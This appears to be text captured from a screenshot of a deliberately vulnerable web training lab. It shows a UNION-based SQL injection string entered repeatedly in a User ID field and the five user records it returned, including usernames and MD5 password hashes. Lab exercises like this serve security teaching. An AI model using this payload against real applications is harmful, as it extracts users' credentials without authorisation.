 User ID: Submit
ID: %' and 1=0 union select null, concat(first_name, 0x0a,last_name, 0x0a,user,  0x0a, password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name, 0x0a,last_name, 0x0a,user,  0x0a, password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name, 0x0a,last_name, 0x0a,user,  0x0a, password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name, 0x0a,last_name, 0x0a,user,  0x0a, password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name, 0x0a,last_name, 0x0a,user,  0x0a, password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99